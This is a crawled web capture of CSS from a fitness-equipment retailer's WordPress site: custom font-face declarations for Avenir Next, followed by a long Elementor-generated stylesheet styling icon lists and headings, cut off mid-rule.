		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-873.css?ver=1752042536
body_size: 49586
content:
.elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-container{max-width:1125px;}.elementor-873 .elementor-element.elementor-element-31e7461 .elementor-repeater-item-e2d26db.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-3efb1d5 .elementor-repeater-item-1c225f1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-de33c6b .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-de33c6b{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-de33c6b > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 15px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-b6fe2c3 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-b6fe2c3{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-67eac1a > .elementor-widget-container{padding:46px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-1e3ff20 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-1e3ff20{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-1e3ff20 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 15px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-eda709d .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-eda709d{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-eda709d > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-16b0d35 > .elementor-widget-container{padding:18px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-9d4032f .elementor-repeater-item-25de3e4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 33px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-9d4032f{padding:0px 0px 30px 0px;}.elementor-873 .elementor-element.elementor-element-c737cc5 .elementor-repeater-item-25de3e4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-widget-wrap > 